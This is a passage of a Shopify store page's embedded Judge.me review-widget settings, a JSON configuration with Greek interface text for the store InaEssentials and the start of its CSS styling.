email","widget_verified_email_field_text":"Επαληθευμένο Email (ιδιωτικό, δεν μπορεί να τροποποιηθεί)","widget_email_placeholder_text":"Η διεύθυνση email σας","widget_email_field_error_text":"Παρακαλούμε εισάγετε μια έγκυρη διεύθυνση email.","widget_rating_field_text":"Βαθμολογία","widget_review_title_field_text":"Τίτλος Κριτικής","widget_review_title_placeholder_text":"Δώστε έναν τίτλο στην κριτική σας","widget_review_body_field_text":"Περιεχόμενο κριτικής","widget_review_body_placeholder_text":"Ξεκινήστε να γράφετε εδώ...","widget_pictures_field_text":"Φωτογραφία/Βίντεο (προαιρετικό)","widget_submit_review_text":"Υποβολή Κριτικής","widget_submit_verified_review_text":"Υποβολή Επαληθευμένης Κριτικής","widget_submit_success_msg_with_auto_publish":"Σας ευχαριστούμε! Παρακαλούμε ανανεώστε τη σελίδα σε λίγες στιγμές για να δείτε την κριτική σας. Μπορείτε να αφαιρέσετε ή να επεξεργαστείτε την κριτική σας συνδεόμενοι στο \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Σας ευχαριστούμε! Η κριτική σας θα δημοσιευτεί μόλις εγκριθεί από τον διαχειριστή του καταστήματος. Μπορείτε να αφαιρέσετε ή να επεξεργαστείτε την κριτική σας συνδεόμενοι στο \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Εμφάνιση {{ n_reviews_shown }} από {{ n_reviews }} κριτικές.","widget_show_all_link_text":"Εμφάνιση όλων","widget_show_less_link_text":"Εμφάνιση λιγότερων","widget_author_said_text":"Ο/Η {{ reviewer_name }} είπε:","widget_days_text":"πριν από {{ n }} ημέρα/ημέρες","widget_weeks_text":"πριν από {{ n }} εβδομάδα/εβδομάδες","widget_months_text":"πριν από {{ n }} μήνα/μήνες","widget_years_text":"πριν από {{ n }} χρόνο/χρόνια","widget_yesterday_text":"Χθες","widget_today_text":"Σήμερα","widget_replied_text":"\u003e\u003e Το {{ shop_name }} απάντησε:","widget_read_more_text":"Διαβάστε περισσότερα","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Δείτε όλες τις κριτικές","widget_sorting_most_recent_text":"Πιο Πρόσφατες","widget_sorting_highest_rating_text":"Υψηλότερη Βαθμολογία","widget_sorting_lowest_rating_text":"Χαμηλότερη Βαθμολογία","widget_sorting_with_pictures_text":"Μόνο Φωτογραφίες","widget_sorting_most_helpful_text":"Πιο Χρήσιμες","widget_open_question_form_text":"Κάντε μια ερώτηση","widget_reviews_subtab_text":"Κριτικές","widget_questions_subtab_text":"Ερωτήσεις","widget_question_label_text":"Ερώτηση","widget_answer_label_text":"Απάντηση","widget_question_placeholder_text":"Γράψτε την ερώτησή σας εδώ","widget_submit_question_text":"Υποβολή Ερώτησης","widget_question_submit_success_text":"Σας ευχαριστούμε για την ερώτησή σας! Θα σας ενημερώσουμε μόλις απαντηθεί.","widget_star_color":"#ffc107","verified_badge_text":"Επαληθευμένη","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(εκτός καταστήματος)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"σχετικά με","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Κριτικές Προϊόντος","widget_shop_reviews_subtab_text":"Κριτικές Καταστήματος","widget_other_products_reviews_text":"Αξιολογήσεις για άλλα προϊόντα","widget_store_reviews_subtab_text":"Κριτικές Καταστήματος","widget_no_store_reviews_text":"Αυτό το κατάστημα δεν έχει λάβει καμία κριτική ακόμη","widget_web_restriction_product_reviews_text":"Αυτό το προϊόν δεν έχει λάβει καμία κριτική ακόμη","widget_no_items_text":"Δεν βρέθηκαν στοιχεία","widget_show_more_text":"Δείτε περισσότερα","widget_write_a_store_review_text":"Γράψτε μια κριτική","widget_other_languages_heading":"Κριτικές σε Άλλες Γλώσσες","widget_translate_review_text":"Μετάφραση κριτικής στα {{ language }}","widget_translating_review_text":"Μετάφραση...","widget_show_original_translation_text":"Εμφάνιση πρωτότυπου ({{ language }})","widget_translate_review_failed_text":"Η κριτική δεν μπόρεσε να μεταφραστεί.","widget_translate_review_retry_text":"Προσπαθήστε ξανά","widget_translate_review_try_again_later_text":"Δοκιμάστε ξανά αργότερα","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Φωτογραφίες Πρώτα","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Δείτε αξιολογήσεις πελατών","floating_tab_title":"Ας μιλήσουν για εμάς εκείνοι που μας εμπιστεύονται…","floating_tab_button_color":"#f2f1e9","floating_tab_button_background_color":"#6b8354","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Οι πελάτες μας βαθμολογούν {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 με βάση {{ shop.metafields.judgeme.all_reviews_count }} κριτικές.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} από 5 αστέρια με βάση {{ shop.metafields.judgeme.all_reviews_count }} κριτικές","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Οι πελάτες μας για εμάς","testimonials_carousel_title":"Οι πελάτες μας λένε","videos_carousel_title":"Πραγματικές ιστορίες πελατών","cards_carousel_title":"Οι πελάτες μας λένε","featured_carousel_count_text":"από {{ n }} κριτικές","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":6,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":260,"featured_carousel_width":100,"featured_carousel_image_size":1000,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#6c8757","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Βίντεο Πρώτα","widget_review_pending_text":"Εκκρεμεί","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Καμία ερώτηση","preview_badge_n_question_text":"{{ number_of_questions }} ερώτηση/ερωτήσεις","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Ερευνα","widget_sorting_verified_only_text":"Μόνο επαληθευμένες","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Διαβάστε περισσότερες κριτικές","featured_carousel_view_product_button_text":"Προβολή προϊόντος","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Φόρτωση Περισσότερων Κριτικών","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"εμφανίζεται δημόσια ως","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Ανώνυμος","medals_widget_title":"Μετάλλια Κριτικών Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Δεν είναι URL βίντεο YouTube","widget_max_length_field_error_text":"Παρακαλούμε εισάγετε όχι περισσότερους από {0} χαρακτήρες.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Επαληθεύτηκε από το Κατάστημα","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Φτιαγμένο από εμάς, Κοινοποιημένο από εσάς","widget_ugc_subtitle":"Επισημάνετέ μας για να δείτε τη φωτογραφία σας στην σελίδα μας","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Αγοράστε Τώρα","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Φόρτωση Περισσότερων","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Προβολή Κριτικών","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} από 5","widget_media_grid_title":"Φωτογραφίες \u0026 βίντεο πελατών","widget_media_grid_see_more_text":"Δείτε περισσότερα","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Επαληθεύτηκε από το Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Επαληθεύτηκε από το Judge.me","widget_media_field_exceed_quantity_message":"Συγγνώμη, μπορούμε να δεχτούμε μόνο {{ max_media }} για μία κριτική.","widget_media_field_exceed_limit_message":"Το {{ file_name }} είναι πολύ μεγάλο, παρακαλούμε επιλέξτε ένα {{ media_type }} μικρότερο από {{ size_limit }}MB.","widget_review_submitted_text":"Η Κριτική Υποβλήθηκε!","widget_question_submitted_text":"Η Ερώτηση Υποβλήθηκε!","widget_close_form_text_question":"Ακύρωση","widget_write_your_answer_here_text":"Γράψτε την απάντησή σας εδώ","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"συλλέχθηκε από το Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Φόρτωση Περισσότερων","widget_load_more_color":"#108474","widget_full_review_text":"Πλήρης Κριτική","widget_read_more_reviews_text":"Διαβάστε Περισσότερες Κριτικές","widget_read_questions_text":"Διαβάστε Ερωτήσεις","widget_questions_and_answers_text":"Ερωτήσεις \u0026 Απαντήσεις","widget_verified_by_text":"Επαληθεύτηκε από","widget_verified_text":"Επαληθεύτηκε","widget_number_of_reviews_text":"{{ number_of_reviews }} κριτικές","widget_back_button_text":"Πίσω","widget_next_button_text":"Επόμενο","widget_custom_forms_filter_button":"Φίλτρα","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Πώς συλλέγονται οι κριτικές;","widget_show_review_keywords":false,"widget_gdpr_statement":"Πώς χρησιμοποιούμε τα δεδομένα σας: Θα επικοινωνήσουμε μαζί σας μόνο σχετικά με την κριτική που αφήσατε, και μόνο αν είναι απαραίτητο. Υποβάλλοντας την κριτική σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους\u003c/a\u003e, τις \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτικές απορρήτου\u003c/a\u003e και \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eπεριεχομένου\u003c/a\u003e του Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Παραλλαγή: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Πελάτες λένε","widget_ai_summary_disclaimer":"Περίληψη κριτικών με τεχνητή νοημοσύνη βάσει πρόσφατων κριτικών πελατών","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"round","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Πώς θα βαθμολογούσατε αυτό το προϊόν;","review_content_introduction_text":"Θα εκτιμούσαμε αν μοιραζόσασταν λίγα λόγια για την εμπειρία σας.","store_review_form_title_text":"Πώς θα βαθμολογούσατε αυτό το κατάστημα;","store_review_form_introduction_text":"Θα εκτιμούσαμε αν μοιραζόσασταν λίγα λόγια για την εμπειρία σας.","show_review_guidance_text":true,"one_star_review_guidance_text":"Πολύ κακή","five_star_review_guidance_text":"Πολύ καλή","customer_information_screen_title_text":"Σχετικά με εσάς","customer_information_introduction_text":"Παρακαλούμε πείτε μας περισσότερα για εσάς.","custom_questions_screen_title_text":"Η εμπειρία σας σε περισσότερες λεπτομέρειες","custom_questions_introduction_text":"Εδώ είναι μερικές ερωτήσεις που θα μας βοηθήσουν να κατανοήσουμε καλύτερα την εμπειρία σας.","review_submitted_screen_title_text":"Ευχαριστούμε για την κριτική σας!","review_submitted_screen_thank_you_text":"Τη διαδικασιάζουμε και θα εμφανιστεί στο κατάστημα σύντομα.","review_submitted_screen_email_verification_text":"Παρακαλούμε επιβεβαιώστε το email σας κάνοντας κλικ στον σύνδεσμο που μόλις σας στείλαμε. Αυτό μας βοηθά να διατηρήσουμε τις κριτικές αυθεντικές.","review_submitted_request_store_review_text":"Θα θέλατε να μοιραστείτε την εμπειρία σας από τις αγορές σας μαζί μας;","review_submitted_review_other_products_text":"Θα θέλατε να αξιολογήσετε αυτά τα προϊόντα;","store_review_screen_title_text":"Θέλετε να μοιραστείτε την εμπειρία σας με εμάς;","store_review_introduction_text":"Τιμούμε την ανάδραση σας και την χρησιμοποιούμε για να βελτιώσουμε. Παρακαλούμε μοιραστείτε οποιεσδήποτε σκέψεις ή προτάσεις που έχετε.","reviewer_media_screen_title_picture_text":"Κοινή χρήση εικόνας","reviewer_media_introduction_picture_text":"Ανεβάστε μια φωτογραφία για να υποστηρίξετε την κριτική σας.","reviewer_media_screen_title_video_text":"Κοινή χρήση βίντεο","reviewer_media_introduction_video_text":"Ανεβάστε ένα βίντεο για να υποστηρίξετε την κριτική σας.","reviewer_media_screen_title_picture_or_video_text":"Κοινή χρήση εικόνας ή βίντεο","reviewer_media_introduction_picture_or_video_text":"Ανεβάστε μια φωτογραφία ή βίντεο για να υποστηρίξετε την κριτική σας.","reviewer_media_youtube_url_text":"Επικολλήστε το Youtube URL σας εδώ","advanced_settings_next_step_button_text":"Επόμενο","advanced_settings_close_review_button_text":"Κλείσιμο","modal_write_review_flow":true,"write_review_flow_required_text":"Απαραίτητο","write_review_flow_privacy_message_text":"Κάνουμε την προσοχή σας.","write_review_flow_anonymous_text":"Κριτική ως ανώνυμο","write_review_flow_visibility_text":"Αυτό δεν θα είναι ορατό σε άλλους πελάτες.","write_review_flow_multiple_selection_help_text":"Επιλέξτε όσα θέλετε","write_review_flow_single_selection_help_text":"Επιλέξτε μία επιλογή","write_review_flow_required_field_error_text":"Αυτό το πεδίο είναι υποχρεωτικό","write_review_flow_invalid_email_error_text":"Παρακαλώ εισάγετε μια έγκυρη διεύθυνση email","write_review_flow_max_length_error_text":"Μέγιστο {{ max_length }} χαρακτήρες.","write_review_flow_media_upload_text":"\u003cb\u003eΚάντε κλικ για μεταφόρτωση\u003c/b\u003e ή σύρετε και αφήστε","write_review_flow_gdpr_statement":"Θα επικοινωνούμε μαζί σας σχετικά με την κριτική σας μόνο εάν είναι απαραίτητο. Υποβάλλοντας την κριτική σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους και προϋποθέσεις\u003c/a\u003e και την \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτική απορρήτου\u003c/a\u003e μας.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Πείτε μας περισσότερα","negative_review_resolution_text":"Η εμπειρία σας είναι σημαντική για εμάς. Εάν υπήρχαν προβλήματα με την αγορά σας, είμαστε εδώ για να βοηθήσουμε. Μη διστάσετε να επικοινωνήσετε μαζί μας, θα θέλαμε να έχουμε την ευκαιρία να διορθώσουμε τα πράγματα.","negative_review_resolution_button_text":"Επικοινωνήστε μαζί μας","negative_review_resolution_proceed_with_review_text":"Αφήστε μια κριτική","negative_review_resolution_subject":"Πρόβλημα με την αγορά από {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Κριτική συλλεγμένη μέσω πρόσκλησης στο κατάστημα","transparency_badges_from_another_provider_text":"Κριτική συλλεγμένη από άλλο προσφέροντα","transparency_badges_collected_from_store_visitor_text":"Κριτική συλλεγμένη από έναν πελάτη του καταστήματος","transparency_badges_written_in_google_text":"Κριτική γραμμένη στο Google","transparency_badges_written_in_etsy_text":"Κριτική γραμμένη στο Etsy","transparency_badges_written_in_shop_app_text":"Κριτική γραμμένη στο Shop App","transparency_badges_earned_reward_text":"Κριτική κέρδισε ένα έπακτρο για μελλοντικές αγορές","product_review_widget_per_page":6,"widget_store_review_label_text":"Κριτική καταστήματος","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"left","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_revamp_dual_publish_end_date":"2026-01-27T11:36:49.000+00:00","review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"κριτική","review_widget_review_word_plural":"κριτικές","review_widget_voting_label":"Χρήσιμο;","review_widget_shop_reply_label":"Απάντηση από {{ shop_name }}:","review_widget_filters_title":"Φίλτρα","qna_widget_question_word_singular":"Ερώτηση","qna_widget_question_word_plural":"Ερωτήσεις","qna_widget_answer_reply_label":"Απάντηση από {{ answerer_name }}:","qna_content_screen_title_text":"Θέστε μια ερώτηση σχετικά με αυτό το προϊόν","qna_widget_question_required_field_error_text":"Παρακαλώ εισάγετε την ερώτησή σας.","qna_widget_flow_gdpr_statement":"Θα επικοινωνούμε μαζί σας σχετικά με την ερώτησή σας μόνο εάν είναι απαραίτητο. Υποβάλλοντας την ερώτησή σας, συμφωνείτε με τους \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eόρους και προϋποθέσεις\u003c/a\u003e και την \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eπολιτική απορρήτου\u003c/a\u003e μας.","qna_widget_question_submitted_text":"Ευχαριστούμε για την ερώτησή σας!","qna_widget_close_form_text_question":"Κλείσιμο","qna_widget_question_submit_success_text":"Θα σας ενημερώσουμε μέσω email όταν απαντήσουμε στην ερώτησή σας.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Κριτικές πελατών","all_reviews_widget_v2025_ai_summary_title":"Οι πελάτες λένε για αυτό το κατάστημα","all_reviews_widget_v2025_no_review_text":"Γίνετε ο πρώτος που θα γράψει μια κριτική","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/inaessentials.gr","branding_text":"Με την υποστήριξη του Judge.me","locale":"en","reply_name":"InaEssentials Ελλαδα","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"el","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"InaEssentials Ελλαδα"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffc107;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Δείτε περισσότερα"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Δείτε περισσότερα"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffc107}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'σχετικά με'}.jdgm-rev__variant-label:before{content:'Παραλλαγή: '}.jdgm-rev__out-of-store-text:before{content:'(εκτός καταστήματος)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#6b8354}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#f2f1e9}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget 